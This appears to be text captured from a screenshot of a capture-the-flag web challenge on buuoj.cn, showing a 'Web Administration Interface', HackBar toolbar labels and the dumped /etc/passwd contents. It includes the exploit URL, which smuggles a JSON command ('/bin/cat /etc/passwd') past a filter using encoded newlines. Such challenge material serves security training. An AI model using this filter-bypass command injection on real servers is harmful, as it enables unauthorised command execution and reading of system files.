 Web Adminstration Interface
Attempting to run command:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin rceservice:x:1000:1000::/home/rceservice:/bin/sh
Enter command as JSON:
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 Redux HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://3bc7ea55-4fd0-4a18-aad6-edc056fd916c.node5.buuoj.cn:81/?cmd=%0a%0a{"cmd":"/bin/cat /etc/passwd"}%0a%0a
Use POST method MODIFY HEADER